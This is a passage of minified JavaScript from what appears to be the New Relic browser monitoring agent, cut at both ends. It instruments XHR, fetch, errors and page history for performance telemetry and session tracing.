t=function(e){return(e||n.ee).get("events")}(e);if(a[t.debugId]++)return t;a[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(s.RI&&h(document,f),c&&h(c.prototype,f),h(s.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(d+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>a,TZ:()=>n,rs:()=>i,xV:()=>s});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",s="storeSupportabilityMetrics",a="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>s,F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.303.0",i="PROD",o="CDN",s="@newrelic/rrweb",a="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>a,ZF:()=>c,bz:()=>s,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function a(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var a=0;a<e;a++)s.push(o(r,i++).toString(16));return s.join("")}function c(){return a(16)}function u(){return a(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.303.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.303.0.PROD:",i.l=(r,n,o,s)=>{if(e[r])e[r].push(n);else{var a,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){a=l;break}}if(!a){c=!0;var f={478:"sha512-Q1pLqcoiNmLHv0rtq3wFkJBA3kofBdRJl0ExDl0mTuAoCBd0qe/1J0XWrDlQKuNlUryL6aZfVkAMPLmoikWIoQ==",249:"sha512-695ZzudsxlMtHKnpDNvkMlJd3tdMtY03IQKVCw9SX12tjUC+f7Nrx5tnWO72Vg9RFf6DSY6wVmM3cEkRM12kkQ==",212:"sha512-18Gx1wIBsppcn0AnKFhwgw4IciNgFxiw3J74W393Ape+wtg4hlg7t6SBKsIE/Dk/tfl2yltgcgBFvYRs283AFg=="};(a=document.createElement("script")).charset="utf-8",i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+o),a.src=r,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),f[s]&&(a.integrity=f[s])}e[r]=[n];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var s=i.p+i.u(t),a=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+o+": "+s+")",a.name="ChunkLoadError",a.type=o,a.request=s,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[s,a,c]=r,u=0;if(s.some(t=>0!==e[t])){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);if(c)c(i)}for(t&&t(r);u<s.length;u++)o=s[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.303.0.PROD"]=self["webpackChunk:NRBA-1.303.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var s=i(5205);var a=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const s=o||i;!s||s[e]&&s[e]!==r.prototype[e]||(s[e]=function(){(0,a.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,a.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,a.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,a.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return U(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:M(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,a.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var W=i(4387),B=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,a.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:s,end:d,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(s,0),h.end=p(d,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,a.p)(u.Pl+u.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,a.p)(u.Pl+u.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){p(u.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.eventSource="MicroFrontendBrowserAgent",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const s=e.runtime.registeredEntities,u=s.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(u)return u.metadata.target.name!==t.name&&(u.metadata.target.name=t.name),u;const d=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||d((0,x.J)(()=>(0,l.R)(55))),(0,W.c7)(t)||d((0,x.J)(()=>(0,l.R)(48,t))),(0,W.yo)(t.id)&&(0,W.yo)(t.name)||d((0,x.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(F,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>g("application.version",e),setCustomAttribute:(e,t)=>g(e,t),setUserId:e=>g("enduser.id",e),metadata:{customAttributes:i,target:t}},p=()=>(t.blocked&&o(),t.blocked);p()||s.push(f);const g=(e,t)=>{p()||(i[e]=t)},m=(t,r,i)=>{if(p())return;const o=(0,c.t)();(0,a.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,(e,r)=>F(e,r,t),t),function(e){p(u.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(u.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,a.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,a.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,a.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const se={},ae=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(se[r.debugId]++)return r;se[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,s=y.gm.Promise,a=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(s=o,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var s;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ae,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):a?a(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=s&&s.resolve();if(!a&&!s){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ue="fetch-",de=ue+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,pe="prototype";const ge={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(ge[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var s=i.apply(this,r);return t.emit(n+"start",[r,e],s),s.then(function(e){return t.emit(n+"end",[null,e],s),e},function(e){throw t.emit(n+"end",[e],s),e})})}return ge[t.debugId]=1,le.forEach(e=>{r(fe[pe],e,de),r(he[pe],e,de)}),r(y.gm,"fetch",ue),t.on(ue+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ue+"done",[null,r],n)}else t.emit(ue+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var s=(0,e.ZF)(),a=(0,e.el)(),c=Date.now(),u={spanId:s,traceId:a,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),u.traceContextStateHeader=this.generateTraceContextStateHeader(s,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(s,a,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var s={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(s.d.tk=o),btoa((0,L.A)(s))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),we=i(7295);function Re(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var xe=["load","error","abort","timeout"],Te=xe.length,Ee=(0,O.dV)().o.REQ,Ae=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class _e extends E{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,a.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function s(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var s=re(i);s&&(n.txSize=s)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var a=0;a<Te;a++)r.addEventListener(xe[a],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ae&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)a(e[0].headers,n)&&(this.dt=n);else{var o={};for(var s in r)o[s]=r[s];o.headers=new Headers(r.headers||{}),a(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function a(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,Re(n));var i=(""+(n&&n instanceof Ee&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,we.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Te;t++)e.removeEventListener(xe[t],this.listener,!1);t.aborted||(0,we.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?re(e.response):"text"===r||""===r||void 0===r?re(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Se)>=0){var o=r.getResponseHeader(Se);o&&((0,a.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",s),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Oe(e,t){var r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var je=i(3738);function ke(e){p(u.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,a.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,a.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:Le,d3:He,Kp:Me,TZ:Ke,Lc:De,uP:Ue,Rz:Fe}=je;class We extends E{static featureName=Ke;constructor(e){var t;super(e,Ke),t=e,p(u.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,a.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),ke(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Ue,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(De,function(e,t){(0,a.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(Fe+He,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(Fe+Me,function(e){(0,a.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,a.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:Le,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Be=i(6344);class Ve extends E{static featureName=Be.TZ;#n;recorder;constructor(e){var t;let r;super(e,Be.TZ),t=e,p(u.CH,function(){(0,a.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(u.Tb,function(){(0,a.p)(u.Tb,[],void 